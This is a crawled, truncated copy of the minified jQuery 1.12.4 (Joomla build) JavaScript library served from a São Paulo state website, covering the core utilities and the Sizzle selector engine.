

--- FILE ---
content_type: application/javascript
request_url: https://apta.sp.gov.br/media/jui/js/jquery.min.js?bc423a66c85e3eee3456d38a46e56e0c
body_size: 34118
content:
/*! jQuery v1.12.4-joomla | (c) jQuery Foundation | jquery.org/license */
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){var n=[],r=e.document,i=n.slice,o=n.concat,a=n.push,s=n.indexOf,u={},l=u.toString,c=u.hasOwnProperty,f={},d=function(e,t){return new d.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,h=/^-ms-/,g=/-([\da-z])/gi,m=function(e,t){return t.toUpperCase()};function v(e){var t=!!e&&"length"in e&&e.length,n=d.type(e);return"function"!==n&&!d.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}d.fn=d.prototype={jquery:"1.12.4",constructor:d,selector:"",length:0,toArray:function(){return i.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:i.call(this)},pushStack:function(e){var t=d.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return d.each(this,e)},map:function(e){return this.pushStack(d.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(i.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:n.sort,splice:n.splice},d.extend=d.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||d.isFunction(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],n=i[r],"__proto__"!==r&&a!==n&&(l&&n&&(d.isPlainObject(n)||(t=d.isArray(n)))?(t?(t=!1,o=e&&d.isArray(e)?e:[]):o=e&&d.isPlainObject(e)?e:{},a[r]=d.extend(l,o,n)):void 0!==n&&(a[r]=n));return a},d.extend({expando:"jQuery"+("1.12.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===d.type(e)},isArray:Array.isArray||function(e){return"array"===d.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!d.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==d.type(e)||e.nodeType||d.isWindow(e))return!1;try{if(e.constructor&&!c.call(e,"constructor")&&!c.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!f.ownFirst)for(t in e)return c.call(e,t);for(t in e);return void 0===t||c.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[l.call(e)]||"object":typeof e},globalEval:function(t){t&&d.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(h,"ms-").replace(g,m)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(v(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(v(Object(e))?d.merge(n,"string"==typeof e?[e]:e):a.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(s)return s.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,a=0,s=[];if(v(e))for(r=e.length;a<r;a++)null!=(i=t(e[a],a,n))&&s.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&s.push(i);return o.apply([],s)},guid:1,proxy:function(e,t){var n,r,o;if("string"==typeof t&&(o=e[t],t=e,e=o),d.isFunction(e))return n=i.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(i.call(arguments)))}).guid=e.guid=e.guid||d.guid++,r},now:function(){return+new Date},support:f}),"function"==typeof Symbol&&(d.fn[Symbol.iterator]=n[Symbol.iterator]),d.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var y=function(e){var t,n,r,i,o,a,s,u,l,c,f,d,p,h,g,m,v,y,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=oe(),N=oe(),k=oe(),S=function(e,t){return e===t&&(f=!0),0},A=1<<31,D={}.hasOwnProperty,j=[],L=j.pop,H=j.push,q=j.push,_=j.slice,M=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",P="\\["+O+"*("+R+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+O+"*\\]",B=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",W=new RegExp(O+"+","g"),I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),$=new RegExp("^"+O+"*,"+O+"*"),z=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),X=new RegExp("="+O+"*([^\\]'\"]*?)"+O+"*\\]","g"),U=new RegExp(B),V=new RegExp("^"+R+"$"),Y={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},J=/^(?:input|select|textarea|button)$/i,G=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,ee=/'|\\/g,te=new RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=function(){d()};try{q.apply(j=_.call(w.childNodes),w.childNodes),j[w.childNodes.length].nodeType}catch(e){q={apply:j.length?function(e,t){H.apply(e,_.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ie(e,t,r,i){var o,s,l,c,f,h,v,y,T=t&&t.ownerDocument,C=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==C&&9!==C&&11!==C)return r;if(!i&&((t?t.ownerDocument||t:w)!==p&&d(t),t=t||p,g)){if(11!==C&&(h=K.exec(e)))if(o=h[1]){if(9===C){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(T&&(l=T.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(h[2])return q.apply(r,t.getElementsByTagName(e)),r;if((o=h[3])&&n.getElementsByClassName&&t.getElementsByClassName)return q.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!k[e+" "]&&(!m||!m.test(e))){if(1!==C)T=t,y=e;else if("object"!==t.nodeName.toLowerCase()){for((c=t.getAttribute("id"))?c=c.replace(ee,"\\$&"):t.setAttribute("id",c=b),s=(v=a(e)).length,f=V.test(c)?"#"+c:"[id='"+c+"']";s--;)v[s]=f+" "+ge(v[s]);y=v.join(","),T=Z.test(e)&&pe(t.parentNode)||t}if(y)try{return q.apply(r,T.querySelectorAll(y)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(I,"$1"),t,r,i)}function oe(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ae(e){return e[b]=!0,e}function se(e){var t=p.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||A)-(~e.sourceIndex||A);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return ae(function(t){return t=+t,ae(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function pe(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ie.support={},o=ie.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},d=ie.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,g=!o(p),(i=p.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=se(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=se(function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(p.getElementsByClassName),n.getById=se(function(e){return h.appendChild(e).id=b,!p.getElementsByName||!p.getElementsByName(b).length}),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}},r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],m=[],(n.qsa=Q.test(p.querySelectorAll))&&(se(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+O+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+O+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+b+"-]").length||m.push("~="),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||m.push(".#.+[+~]")}),se(function(e){var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+O+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(n.matchesSelector=Q.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&se(function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),v.push("!=",B)}),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===p||e.ownerDocument===w&&x(w,e)?-1:t===p||t.ownerDocument===w&&x(w,t)?1:c?M(c,e)-M(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===p?-1:t===p?1:i?-1:o?1:c?M(c,e)-M(c,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?le(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},p):p},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&d(e),t=t.replace(X,"='$1']"),n.matchesSelector&&g&&!k[t+" "]&&(!v||!v.test(t))&&(!m||!m.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return ie(t,p,null,[e]).length>0},ie.contains=function(e,t){return(e.ownerDocument||e)!==p&&d(e),x(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==p&&d(e);var i=r.attrHandle[t.toLowerCase()],o=i&&D.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(S),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=ie.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=ie.selectors={cacheLength:50,createPseudo:ae,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Y.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=ie.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(W," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,d,p,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!u&&!s,x=!1;if(m){if(o){for(;g;){for(d=t;d=d[g];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&y){for(x=(p=(l=(c=(f=(d=m)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],d=p&&m.childNodes[p];d=++p&&d&&d[g]||(x=p=0)||h.pop();)if(1===d.nodeType&&++x&&d===t){c[e]=[T,p,x];break}}else if(y&&(x=p=(l=(c=(f=(d=t)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)for(;(d=++p&&d&&d[g]||(x=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++x||(y&&((c=(f=d[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[T,x]),d!==t)););return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ae(function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=M(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:ae(function(e){var t=[],n=[],r=s(e.replace(I,"$1"));return r[b]?ae(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:ae(function(e){return function(t){return ie(e,t).length>0}}),contains:ae(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:ae(function(e){return V.test(e||"")||ie.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return G.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:de(function(){return[0]}),last:de(function(e,t){return[t-1]}),eq:de(function(e,t,n){return[n<0?n+t:n]}),even:de(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:de(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:de(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:de(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=ce(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=fe(t);function he(){}function ge(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=[T,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((s=(u=(l=t[b]||(t[b]={}))[t.uniqueID]||(l[t.uniqueID]={}))[r])&&s[0]===T&&s[1]===o)return c[2]=s[2];if(u[r]=c,c[2]=e(t,n,a))return!0}}}function ve(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function ye(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function xe(e,t,n,r,i,o){return r&&!r[b]&&(r=xe(r)),i&&!i[b]&&(i=xe(i,o)),ae(function(o,a,s,u){var l,c,f,d=[],p=[],h=a.length,g=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)ie(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:ye(g,d,e,s,u),v=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,v,s,u),r)for(l=ye(v,p),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[p[c]]=!(m[p[c]]=f));if(o){if(i||e){if(i){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(m[c]=f);i(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=i?M(o,f):d[c])>-1&&(o[l]=!(a[l]=f))}}else v=ye(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):q.apply(a,v)})}function be(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return M(t,e)>-1},s,!0),d=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])d=[me(ve(d),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return xe(u>1&&ve(d),u>1&&ge(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(I,"$1"),n,u<i&&be(e.slice(u,i)),i<o&&be(e=e.slice(i)),i<o&&ge(e))}d.push(n)}return ve(d)}return he.prototype=r.filters=r.pseudos,r.setFilters=new he,a=ie.tokenize=function(e,t){var n,i,o,a,s,u,l,c=N[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in n&&!(i=$.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(I," ")}),s=s.slice(n.length)),r.filter)!(i=Y[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ie.error(e):N(e,u).slice(0)},s=ie.compile=function(e,t){var n,i=[],o=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=be(t[n]))[b]?i.push(s):o.push(s);(s=k(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,m,v=0,y="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,N=C.length;for(c&&(l=a===p||a||c);y!==N&&null!=(f=C[y]);y++){if(i&&f){for(h=0,a||f.ownerDocument===p||(d(f),s=!g);m=e[h++];)if(m(f,a||p,s)){u.push(f);break}c&&(T=E)}n&&((f=!m&&f)&&v--,o&&x.push(f))}if(v+=y,n&&y!==v){for(h=0;m=t[h++];)m(x,b,a,s);if(o){if(v>0)for(;y--;)x[y]||b[y]||(b[y]=L.call(u));b=ye(b)}q.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&ie.uniqueSort(u)}return c&&(T=E,l=w),x};return n?ae(o):o}(o,i))).selector=e}return s},u=ie.select=function(e,t,i,o){var u,l,c,f,d,p="function"==typeof e&&e,h=!o&&a(e=p.selector||e);if(i=i||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&n.getById&&9===t.nodeType&&g&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return i;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(u=Y.needsContext.test(e)?0:l.length;u--&&(c=l[u],!r.relative[f=c.type]);)if((d=r.find[f])&&(o=d(c.matches[0].replace(te,ne),Z.test(l[0].type)&&pe(t.parentNode)||t))){if(l.splice(u,1),!(e=o.length&&ge(l)))return q.apply(i,o),i;break}}return(p||s(e,h))(o,t,!g,i,!t||Z.test(e)&&pe(t.parentNode)||t),i},n.sortStable=b.split("").sort(S).join("")===b,n.detectDuplicates=!!f,d(),n.sortDetached=se(function(e){return 1&e.compareDocumentPosition(p.createElement("div"))}),se(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&se(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),se(function(e){return null==e.getAttribute("disabled")})||ue(F,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),ie}(e);d.find=y,d.expr=y.selectors,d.expr[":"]=d.expr.pseudos,d.uniqueSort=d.unique=y.uniqueSort,d.text=y.getText,d.isXMLDoc=y.isXML,d.contains=y.contains;var x=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&d(e).is(n))break;r.push(e)}return r},b=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},w=d.expr.match.needsContext,T=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,C=/^.[^:#\[\.,]*$/;function E(e,t,n){if(d.isFunction(t))return d.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return d.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(C.test(t))return d.filter(t,e,n);t=d.filter(t,e)}return d.grep(e,function(e){return d.inArray(e,t)>-1!==n})}d.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?d.find.matchesSelector(r,e)?[r]:[]:d.find.matches(e,d.grep(t,function(e){return 1===e.nodeType}))},d.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(d(e).filter(function(){for(t=0;t<i;t++)if(d.contains(r[t],this))return!0}));for(t=0;t<i;t++)d.find(e,r[t],n);return(n=this.pushStack(i>1?d.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(E(this,e||[],!1))},not:function(e){return this.pushStack(E(this,e||[],!0))},is:function(e){return!!E(this,"string"==typeof e&&w.test(e)?d(e):e||[],!1).length}});var N,k=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(d.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||N,"string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:k.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof d?t[0]:t,d.merge(this,d.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),T.test(i[1])&&d.isPlainObject(t))for(i in t)d.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if((o=r.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return N.find(e);this.length=1,this[0]=o}return this.context=r,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):d.isFunction(e)?void 0!==n.ready?n.ready(e):e(d):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),d.makeArray(e,this))}).prototype=d.fn,N=d(r);var S=/^(?:parents|prev(?:Until|All))/,A={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return 